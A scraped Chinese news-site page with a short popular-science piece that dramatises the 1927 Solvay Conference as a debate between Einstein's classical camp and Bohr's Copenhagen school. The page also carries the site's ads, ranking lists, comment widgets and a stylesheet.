      <div id="newsContent"><p>1927年，第5届索尔维会议。</p><p>29位科学家齐聚一堂，其中17位是诺贝尔奖获得者。</p><p>这是史诗级的智慧较量，人类科学史上最伟大的交锋。</p><p>表面上看这只是一场学术交流，<br/></p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1331518178619-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1331518178619-2");});</script></div></div>但亲历者都知道，</p><p>这是<strong>两大阵容</strong>的对决，</p><p>并且最终影响了现代物理的走向。</p><p><strong>一边是经典物理派，</strong></p><p>以科学巨擘爱因斯坦为首，</p><p>坚信“上帝不掷骰子”。</p><p><strong>一边是以玻尔为首的“哥本哈根学派”，</strong></p><p>坚持量子力学的随机性。</p><p>这一次的PK，</p><p>最终决定了人类科学发展的100年。</p><p>现在，让我们一起走进会议现场，</p><p>目睹96年前的这个伟大时刻，</p><p>见证这次史诗级的现场辩论！</p><p>首先是正方哥本哈根派出场：</p><p>一辩：海森堡</p><p>二辩：泡利</p><p>三辩：狄拉克</p><p>四辩：玻尔</p><p>接下来是反方经典物理派出场：</p><p>一辩：德布罗意</p><p>二辩：薛定谔</p><p>三辩：洛伦兹</p><p>四辩：爱因斯坦</p><p>20世纪物理学的征程，</p><p>可谓波澜壮阔，荡气回肠。</p><p>其中最震撼人心的成就，</p><p>非量子力学莫属。</p><p>为了探索微观世界的奥秘，</p><p>爱因斯坦、狄拉克、玻尔、玻恩、薛定谔</p><p>……</p><p>这些人类天才高举科学圣火，</p><p>引领着人类走向深邃的真理之地。</p><p>微观世界是不确定的吗？</p><p>上帝究竟掷不掷骰子？</p><p>这一切争议的原点，</p><p>从1927年的这一场辩论开始。</p><p>爱因斯坦与玻尔的数年论战，</p><p>每次都让历史泛起涟漪。</p><p>回看1927年索尔维之辩，</p><p>真是让人高山仰止。</p><p>一起回顾这个伟大的黄金时代，</p><p>你会不会眼含泪光？</p><p>并且喃喃自语：上帝掷骰子吗？</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1228330);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1331518178619-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1228330";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1228330&id=0&mid=2664045',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769038049920&_=1769038049936&news_id=1228330&id=0&mid=2664045
body_size: 22
content:
ondic_jsoncallback({"mid":"2664045","up":2,"donw":0,"wsw":0,"nid":1228330})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769038049921&_=1769038049954&act=2&nid=1228330&page=1
body_size: 278
content:
jsonp1769038049921({"list":[{"comments_id":1270395,"user_id":8077,"user_name":"sn433433","comments_info":"本来就不神，没一个是神，所知相当有限","post_date":{"date_text":"2023年10月30日 15:48","date_time":"2023-10-30 15:48:45"},"user_nickname":"求d三真"},{"comments_id":1270389,"user_id":2569,"user_name":"just4look","comments_info":"我仍然不信。","post_date":{"date_text":"2023年10月30日 15:01","date_time":"2023-10-30 15:01:37"},"user_nickname":"just4look"}],"count":2,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769038049922&_=1769038049956&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769038049922()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gn_KhcYjKue_SiNSlOCEvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038052517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://news.creaders.net/breaking/css/content2015.css?t=2025
body_size: 1441
content:
*{padding:0 0; font-family:"Microsoft YaHei",Arial, Helvetica, sans-serif; margin:0 auto;}
body>*, #nav table, .daohang table, .tm table{margin-left: auto !important;margin-right: auto !important;}
html,body{min-width:1024px}
img{border:none;}
a{text-decoration:none;}
.daohang{background-color:#dddde9; height:45px;}
.nav{border-left:solid 1px #dddde9;background-color:#cacadf;text-align:center;}
.nav_1{border-left:solid 1px #ffffff;text-align:center;}
.nav-last1{border-right:solid 1px #ffffff;}
.daohang_1{border: 1px solid #ccc; height:40px; width:1024px;  background-color:#f8f8f8;}
#search-box{width:374px;height:30px; margin:0 auto; float:right; margin-right:2px;} 
.input-box{float:left; width:280px; height:26px; line-height:26px; padding-left:11px; border:0; background:none; text-align:left; font-size:14px;}
.button{float:right; border:0; background:none; width:80px; height:27px; cursor:pointer;}
.mian{width:1024px; margin-top:5px;}
.zuo{width:675px;float:left;}
.tw {float:left;  margin: 15px 5px 0 0px;}
